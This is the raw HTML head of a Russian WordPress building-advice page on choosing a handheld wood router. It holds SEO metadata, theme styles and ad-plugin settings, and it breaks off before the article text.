

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://diabaz-angarsk.ru/frezer-rucnoj-po-derevu-kakoj-vybrat-sovety-professionala/
body_size: 64445
content:
<!DOCTYPE html>
<html lang="ru-RU">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">

    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v21.8.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Фрезер ручной по дереву какой выбрать - советы профессионала</title><link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Roboto%3A400%2C400i%2C700&#038;subset=cyrillic&#038;display=swap" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Roboto%3A400%2C400i%2C700&#038;subset=cyrillic&#038;display=swap" media="print" onload="this.media='all'" /><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Roboto%3A400%2C400i%2C700&#038;subset=cyrillic&#038;display=swap" /></noscript>
	<meta name="description" content="Надеемся, что данная статья поможет вам со знанием дела выбрать ручной фрезер. Как обычно, мы не ограничиваемся простым перечислением функций инструмента, а стараемся предоставить читателю максимум практической" />
	<link rel="canonical" href="https://diabaz-angarsk.ru/frezer-rucnoj-po-derevu-kakoj-vybrat-sovety-professionala/" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Фрезер ручной по дереву какой выбрать - советы профессионала" />
	<meta property="og:description" content="Надеемся, что данная статья поможет вам со знанием дела выбрать ручной фрезер. Как обычно, мы не ограничиваемся простым перечислением функций инструмента, а стараемся предоставить читателю максимум практической" />
	<meta property="og:url" content="https://diabaz-angarsk.ru/frezer-rucnoj-po-derevu-kakoj-vybrat-sovety-professionala/" />
	<meta property="og:site_name" content="Помощь строителю" />
	<meta property="article:published_time" content="2020-06-16T00:00:00+00:00" />
	<meta property="article:modified_time" content="2021-04-30T10:00:31+00:00" />
	<meta property="og:image" content="https://diabaz-angarsk.ru/wp-content/uploads/2020/06/kak-vybrat-frezer-rekomendatsii-professionala.jpg" />
	<meta property="og:image:width" content="450" />
	<meta property="og:image:height" content="299" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="sparkzevs" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"http://schema.org","@graph":[{"@type":"WebPage","@id":"https://diabaz-angarsk.ru/frezer-rucnoj-po-derevu-kakoj-vybrat-sovety-professionala/","url":"https://diabaz-angarsk.ru/frezer-rucnoj-po-derevu-kakoj-vybrat-sovety-professionala/","name":"Фрезер ручной по дереву какой выбрать - советы профессионала","isPartOf":{"@id":"https://diabaz-angarsk.ru/#website"},"primaryImageOfPage":{"@id":"https://diabaz-angarsk.ru/frezer-rucnoj-po-derevu-kakoj-vybrat-sovety-professionala/#primaryimage"},"image":{"@id":"https://diabaz-angarsk.ru/frezer-rucnoj-po-derevu-kakoj-vybrat-sovety-professionala/#primaryimage"},"thumbnailUrl":"https://diabaz-angarsk.ru/wp-content/uploads/2020/06/kak-vybrat-frezer-rekomendatsii-professionala.jpg","datePublished":"2020-06-16T00:00:00+00:00","dateModified":"2021-04-30T10:00:31+00:00","author":{"@id":"https://diabaz-angarsk.ru/#/schema/person/5379df3bb4f0d5e13562db7a323f018d"},"description":"Надеемся, что данная статья поможет вам со знанием дела выбрать ручной фрезер. Как обычно, мы не ограничиваемся простым перечислением функций инструмента, а стараемся предоставить читателю максимум практической","breadcrumb":{"@id":"https://diabaz-angarsk.ru/frezer-rucnoj-po-derevu-kakoj-vybrat-sovety-professionala/#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://diabaz-angarsk.ru/frezer-rucnoj-po-derevu-kakoj-vybrat-sovety-professionala/"]}]},{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://diabaz-angarsk.ru/frezer-rucnoj-po-derevu-kakoj-vybrat-sovety-professionala/#primaryimage","url":"https://diabaz-angarsk.ru/wp-content/uploads/2020/06/kak-vybrat-frezer-rekomendatsii-professionala.jpg","contentUrl":"https://diabaz-angarsk.ru/wp-content/uploads/2020/06/kak-vybrat-frezer-rekomendatsii-professionala.jpg","width":450,"height":299},{"@type":"BreadcrumbList","@id":"https://diabaz-angarsk.ru/frezer-rucnoj-po-derevu-kakoj-vybrat-sovety-professionala/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Главная страница","item":"https://diabaz-angarsk.ru/"},{"@type":"ListItem","position":2,"name":"Как выбрать ручной фрезер по дереву для домашних работ"}]},{"@type":"WebSite","@id":"https://diabaz-angarsk.ru/#website","url":"https://diabaz-angarsk.ru/","name":"Помощь строителю","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://diabaz-angarsk.ru/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"Person","@id":"https://diabaz-angarsk.ru/#/schema/person/5379df3bb4f0d5e13562db7a323f018d","name":"sparkzevs","image":{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://diabaz-angarsk.ru/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/9021d72989ae00c333aa0efd026275fc?s=96&d=wavatar&r=g","contentUrl":"https://secure.gravatar.com/avatar/9021d72989ae00c333aa0efd026275fc?s=96&d=wavatar&r=g","caption":"sparkzevs"},"sameAs":["https://sarvelo.ru"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel='stylesheet' id='fotorama.css-css' href='https://diabaz-angarsk.ru/wp-content/plugins/fotorama/fotorama.css'  media='all' />
<link rel='stylesheet' id='fotorama-wp.css-css' href='https://diabaz-angarsk.ru/wp-content/plugins/fotorama/fotorama-wp.css'  media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://diabaz-angarsk.ru/wp-includes/css/classic-themes.min.css'  media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>

<link rel='stylesheet' id='root-style-css' href='https://diabaz-angarsk.ru/wp-content/themes/root/assets/css/style.min.css'  media='all' />
<script  src='https://diabaz-angarsk.ru/wp-includes/js/jquery/jquery.min.js' id='jquery-core-js'></script>
<script  src='https://diabaz-angarsk.ru/wp-includes/js/jquery/jquery-migrate.min.js' id='jquery-migrate-js'></script>
<script  src='https://diabaz-angarsk.ru/wp-content/plugins/fotorama/fotorama.js' id='fotorama.js-js'></script>
<script  src='https://diabaz-angarsk.ru/wp-content/plugins/fotoramaDefaults.js' id='fotoramaDefaults.js-js'></script>
<script  src='https://diabaz-angarsk.ru/wp-content/plugins/fotorama/fotorama-wp.js' id='fotorama-wp.js-js'></script>
<style>.pseudo-clearfy-link { color: #008acf; cursor: pointer;}.pseudo-clearfy-link:hover { text-decoration: none;}</style><style>@media (min-width: 768px) {.site-header {padding-top:10px} }@media (min-width: 768px) {.site-header {padding-bottom:10px} }.site-logotype {max-width:1000px}.site-logotype img {max-height:100px}.scrolltop {background-color:#cccccc}.scrolltop:after {color:#ffffff}.scrolltop {width:50px}.scrolltop {height:50px}.scrolltop:after {content:"\f139"}.entry-image:not(.entry-image--big) {margin-left:-20px}@media (min-width: 1200px) {.entry-image:not(.entry-image--big) {margin-left:-40px} }body {font-family:"Roboto" ,"Helvetica Neue", Helvetica, Arial, sans-serif}@media (min-width: 576px) {body {font-size:16px} }@media (min-width: 576px) {body {line-height:1.5} }.site-title, .site-title a {font-family:"Roboto" ,"Helvetica Neue", Helvetica, Arial, sans-serif}@media (min-width: 576px) {.site-title, .site-title a {font-size:28px} }@media (min-width: 576px) {.site-title, .site-title a {line-height:1.1} }.site-description {font-family:"Roboto" ,"Helvetica Neue", Helvetica, Arial, sans-serif}@media (min-width: 576px) {.site-description {font-size:16px} }@media (min-width: 576px) {.site-description {line-height:1.5} }.main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link{font-family:"Roboto" ,"Helvetica Neue", Helvetica, Arial, sans-serif}@media (min-width: 576px) {.main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link {font-size: 16px} }@media (min-width: 576px) {.main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link {line-height:1.5} }.h1, h1:not(.site-title) {font-weight:bold;}.h2, h2 {font-weight:bold;}.h3, h3 {font-weight:bold;}.h4, h4 {font-weight:bold;}.h5, h5 {font-weight:bold;}.h6, h6 {font-weight:bold;}.mob-hamburger span, .card-slider__category, .card-slider-container .swiper-pagination-bullet-active, .page-separator, .pagination .current, .pagination a.page-numbers:hover, .entry-content ul > li:before, .entry-content ul:not([class])>li:before, .taxonomy-description ul:not([class])>li:before, .btn, .comment-respond .form-submit input, .contact-form .contact_submit, .page-links__item {background-color:#5a80b1}.spoiler-box, .entry-content ol li:before, .entry-content ol:not([class]) li:before, .taxonomy-description ol:not([class]) li:before, .mob-hamburger, .inp:focus, .search-form__text:focus, .entry-content blockquote,
         .comment-respond .comment-form-author input:focus, .comment-respond .comment-form-author textarea:focus, .comment-respond .comment-form-comment input:focus, .comment-respond .comment-form-comment textarea:focus, .comment-respond .comment-form-email input:focus, .comment-respond .comment-form-email textarea:focus, .comment-respond .comment-form-url input:focus, .comment-respond .comment-form-url textarea:focus {border-color:#5a80b1}.entry-content blockquote:before, .spoiler-box__title:after, .sidebar-navigation .menu-item-has-children:after,
        .star-rating--score-1:not(.hover) .star-rating-item:nth-child(1),
        .star-rating--score-2:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-2:not(.hover) .star-rating-item:nth-child(2),
        .star-rating--score-3:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-3:not(.hover) .star-rating-item:nth-child(2), .star-rating--score-3:not(.hover) .star-rating-item:nth-child(3),
        .star-rating--score-4:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-4:not(.hover) .star-rating-item:nth-child(2), .star-rating--score-4:not(.hover) .star-rating-item:nth-child(3), .star-rating--score-4:not(.hover) .star-rating-item:nth-child(4),
        .star-rating--score-5:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(2), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(3), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(4), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(5), .star-rating-item.hover {color:#5a80b1}body {color:#333333}a, .spanlink, .comment-reply-link, .pseudo-link, .root-pseudo-link {color:#428bca}a:hover, a:focus, a:active, .spanlink:hover, .comment-reply-link:hover, .pseudo-link:hover {color:#e66212}.site-header {background-color:#ffffff}.site-header {color:#333333}.site-title, .site-title a {color:#5a80b1}.site-description, .site-description a {color:#666666}.main-navigation, .footer-navigation, .main-navigation ul li .sub-menu, .footer-navigation ul li .sub-menu {background-color:#5a80b1}.main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link {color:#ffffff}.site-content {background-color:#ffffff}.site-footer {background-color:#ffffff}.site-footer {color:#333333}</style><link rel="preload" href="https://diabaz-angarsk.ru/wp-content/themes/root/fonts/fontawesome-webfont.ttf" as="font" crossorigin><link rel="preload" href="https://diabaz-angarsk.ru/wp-content/uploads/2020/06/kak-vybrat-frezer-rekomendatsii-professionala.jpg" as="image" crossorigin><link rel="icon" href="https://diabaz-angarsk.ru/wp-content/uploads/2020/06/cropped-cropped-untitled-design-12-32x32.png" sizes="32x32" />
<link rel="icon" href="https://diabaz-angarsk.ru/wp-content/uploads/2020/06/cropped-cropped-untitled-design-12-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://diabaz-angarsk.ru/wp-content/uploads/2020/06/cropped-cropped-untitled-design-12-180x180.png" />
<meta name="msapplication-TileImage" content="https://diabaz-angarsk.ru/wp-content/uploads/2020/06/cropped-cropped-untitled-design-12-270x270.png" />
<!--noptimize--><script data-noptimize="" data-wpfc-render="false">
window.fpm_settings = {"timer_text":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c \u0447\u0435\u0440\u0435\u0437","lazyload":"false","threshold":"300","dublicate":"true","rtb":"false","sidebar":"false","selector":".fpm_end","bottom":"10","ajaxUrl":"https:\/\/diabaz-angarsk.ru\/wp-admin\/admin-ajax.php","ip_to_block":"https:\/\/diabaz-angarsk.ru\/ip.html","get_ip":"https:\/\/diabaz-angarsk.ru\/wp-content\/plugins\/flatpm-wp\/ip.php","speed":"300","overlay":"false","locale":"ru","key":"U2R1elQ1TzNENElVcTF6","role":"not_logged_in"};
</script>
<!--/noptimize--><!--noptimize-->
<noscript data-noptimize id="fpm_modul">
<style>
html{max-width:100vw}
.fpm-async:not([data-fpm-type="outgoing"]) + .fpm-async:not([data-fpm-type="outgoing"]){display:none}
[data-fpm-type]{background-color:transparent;transition:background-color .2s ease}
[data-fpm-type]{position:relative;overflow:hidden;border-radius:3px;z-index:0}
.fpm-cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm-cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm-cross:after,
.fpm-cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm-cross:before{transform:rotate(-45deg)}
.fpm-cross:hover:after{transform:rotate(225deg)}
.fpm-cross:hover:before{transform:rotate(135deg)}
.fpm-timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
[data-fpm-type="outgoing"].center .fpm-timer,[data-fpm-type="outgoing"].center .fpm-cross{top:0!important}
.fpm-timer span{font-size:16px;font-weight:600}
[data-fpm-type="outgoing"]{transition:transform 300ms ease,opacity 300ms ease,min-width 0s;transition-delay:0s,0s,.3s;position:fixed;min-width:250px!important;z-index:9999;opacity:0;background:#ffffff;pointer-events:none;will-change:transform;overflow:visible;max-width:100vw}
[data-fpm-type="outgoing"]:after{content:'';position:absolute;top:0;left:0;right:0;bottom:0;z-index:1;pointer-events:all}
[data-fpm-type="outgoing"].fpm-show:after{pointer-events:none}


[data-fpm-type="outgoing"] *{max-width:none}

[data-fpm-type="outgoing"].left-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-bottom [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-bottom [id*="yandex_rtb_"]{max-width:336px;min-width:160px}

[data-fpm-type].no-preloader:after,[data-fpm-type].no-preloader:before,
[data-fpm-type="outgoing"]:after,[data-fpm-type="outgoing"]:before{display:none}

[data-fpm-type="outgoing"].fpm-show{opacity:1;pointer-events:all;min-width:0!important}

[data-fpm-type="outgoing"].center{position:fixed;top:50%;left:50%;height:auto;z-index:-2;opacity:0;transform:translateX(-50%) translateY(-50%) scale(.6)}
[data-fpm-type="outgoing"].center.fpm-show{transform:translateX(-50%) translateY(-50%) scale(1);opacity:1}
[data-fpm-type="outgoing"].center.fpm-show{z-index:2000}

[data-fpm-type="outgoing"].left-top{top:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].top-center{top:0;left:50%;transform:translateX(-50%) translateY(-100%)}
[data-fpm-type="outgoing"].right-top{top:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].left-center{top:50%;left:0;transform:translateX(-100%) translateY(-50%)}
[data-fpm-type="outgoing"].right-center{top:50%;right:0;transform:translateX(100%) translateY(-50%)}
[data-fpm-type="outgoing"].left-bottom{bottom:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].bottom-center{bottom:0;left:50%;transform:translateX(-50%) translateY(100%)}
[data-fpm-type="outgoing"].right-bottom{bottom:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].fpm-show.left-center,
[data-fpm-type="outgoing"].fpm-show.right-center{transform:translateX(0) translateY(-50%)}
[data-fpm-type="outgoing"].fpm-show.top-center,
[data-fpm-type="outgoing"].fpm-show.bottom-center{transform:translateX(-50%) translateY(0)}
[data-fpm-type="outgoing"].fpm-show.left-top,
[data-fpm-type="outgoing"].fpm-show.right-top,
[data-fpm-type="outgoing"].fpm-show.left-bottom,
[data-fpm-type="outgoing"].fpm-show.right-bottom{transform:translateX(0)}

.fpm-overlay{position:fixed;width:100%;height:100%;pointer-events:none;top:0;left:0;z-index:1000;opacity:0;background:#0000008a;transition:all 300ms ease;-webkit-backdrop-filter:blur(0px);backdrop-filter:blur(0px)}
[data-fpm-type="outgoing"].center.fpm-show ~ .fpm-overlay{opacity:1;pointer-events:all}
.fpm-fixed{position:fixed;z-index:50}
.fpm-stop{position:relative;z-index:50}
.fpm-preroll{position:relative;overflow:hidden;display:block}
.fpm-preroll.hasIframe{padding-bottom:56.25%;height:0}
.fpm-preroll iframe{display:block;width:100%;height:100%;position:absolute}
.fpm-preroll_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease;z-index:2}
.fpm-preroll_flex.fpm-show{opacity:1}
.fpm-preroll_flex.fpm-hide{pointer-events:none;z-index:-1}
.fpm-preroll_item{position:relative;max-width:calc(100% - 68px);max-height:100%;z-index:-1;pointer-events:none;cursor:default}
.fpm-preroll_flex.fpm-show .fpm-preroll_item{z-index:3;pointer-events:all}
.fpm-preroll_flex .fpm-timer,
